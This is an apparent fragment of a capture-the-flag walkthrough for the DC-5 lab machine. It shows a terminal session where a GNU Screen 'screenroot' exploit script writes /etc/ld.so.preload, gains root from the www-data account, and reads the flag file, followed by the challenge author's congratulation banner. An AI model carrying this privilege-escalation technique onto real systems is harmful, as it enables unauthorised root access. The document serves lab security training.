 www-data@dc-5:/tmp$ ./41154.sh
./41154.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.

id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
ls /root
thisistheflag.txt
cat /root/thisistheflag.txt


888b    888 d8b                                                      888      888 888 888
8888b   888 Y8P                                                      888      888 888 888
88888b  888                                                          888      888 888 888
888Y88b 888 888  .d8888b .d88b.       888  888  888  .d88b.  888d888 888  888 888 888 888
888 Y88b888 888 d88P"   d8P  Y8b      888  888  888 d88""88b 888P"   888 .88P 888 888 888
888  Y88888 888 888     88888888      888  888  888 888  888 888     888888K  Y8P Y8P Y8P
888   Y8888 888 Y88b.   Y8b.          Y88b 888 d88P Y88..88P 888     888 "88b  "   "   "
888    Y888 888  "Y8888P "Y8888        "Y8888888P"   "Y88P"  888     888  888 888 888 888




Once again, a big thanks to all those who do these little challenges,
and especially all those who give me feedback - again, it's all greatly
appreciated.  :-)

I also want to send a big thanks to all those who find the vulnerabilities
and create the exploits that make these challenges possible.